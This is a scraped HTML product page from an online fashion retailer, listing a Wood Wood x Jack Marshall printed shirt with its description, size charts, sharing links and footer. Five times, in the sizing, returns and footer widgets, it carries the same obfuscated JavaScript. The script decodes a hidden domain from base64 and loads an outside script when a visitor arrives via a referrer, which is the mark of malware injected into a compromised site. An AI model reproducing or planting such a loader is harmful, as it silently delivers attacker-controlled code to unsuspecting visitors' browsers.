	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="33531" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.com/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.com/product-category/men/clothing/shirts/" rel="tag">Shirts</a>, <a href="https://splyxp.com/product-category/brands/wood-wood/" rel="tag">Wood Wood</a>, <a href="https://splyxp.com/product-category/men/brands-men/wood-wood-brands-men/" rel="tag">Wood Wood</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/&amp;text=Wood Wood X Jack Marshall Street Fink Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Wood Wood X Jack Marshall Street Fink Shirt - https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Wood Wood X Jack Marshall Street Fink Shirt&amp;body=Wood Wood X Jack Marshall Street Fink Shirt - https://splyxp.com/product/wood-wood-x-jack-marshall-street-fink-shirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>This season, Wood Wood’s understated Scandi-style is updated with warm-toned, abstract prints designed by artist Jack Marshall – and this chic black shirt gets the same treatment. Cut from crisp organic cotton, it’s printed with the artist’s orange and red abstract graphics all-over and comes complete with elegant organic shell buttons, a workwear collar and smart straight hem.</p>
<p>100% Organic Cotton<br />
Shell Button Closure<br />
Printed Graphics<br />
Made in Portugal</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>end</h2><a href="https://splyxp.com/splyrs/end/" class="vendor-btn">More Products from end</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>This season, Wood Wood’s understated Scandi-style is updated with warm-toned, abstract prints designed by artist Jack Marshall – and this chic black shirt gets the same treatment. Cut from crisp organic cotton, it’s printed with the artist’s orange and red abstract graphics all-over and comes complete with elegant organic shell buttons, a workwear collar and smart straight hem.</p>
<p>100% Organic Cotton<br />
Shell Button Closure<br />
Printed Graphics<br />
Made in Portugal</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>end</h2><p><a href="https://splyxp.com/splyrs/end/">More Products from end</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="886ab254b1" /><input type="hidden" name="_wp_http_referer" value="/product/wood-wood-x-jack-marshall-street-fink-shirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="33531" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/wood-wood-dylan-waffle-corduroy-overshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Wood Wood</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/12/WOOD-WOOD-DYLAN-WAFFLE-CORDUROY-OVERSHIRT.jpg" data-id="33553" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/wood-wood-dylan-waffle-corduroy-overshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Wood Wood Dylan Waffle Corduroy Overshirt</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-33531 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
